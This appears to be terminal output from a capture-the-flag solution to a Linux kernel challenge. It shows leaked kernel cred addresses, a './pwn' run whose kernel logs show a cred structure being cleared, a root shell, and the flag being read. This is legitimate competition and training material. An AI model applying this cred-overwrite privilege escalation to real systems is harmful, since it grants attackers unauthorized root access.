 [+] Opening connection to p4fmt.zajebistyc.tf on port 30002: Done
[+] cred -> 0xffff8f88021b5600
[+] cred -> 0xffff8f88021b5900
[+] cred -> 0xffff8f88021b5f00
[+] cred -> 0xffff8f88021b5000
[*] Switching to interactive mode
/tmp $ $ ./pwn
./pwn
[   12.012507] vm_mmap(load_addr=0x7000000, length=0x1000, offset=0x0, prot=7)
[   12.013252] vm_mmap(load_addr=0xffff8f88021b5000, length=0x48, offset=0x0, prot=0)
[   12.013863] clear_user(addr=0xffff8f88021b5618, length=0x48)
/tmp # $ id
id
uid=0(root) gid=0 groups=1000
/tmp # $ cat /flag
p4{4r3_y0U_4_81n4ry_N1njA?}
/tmp # $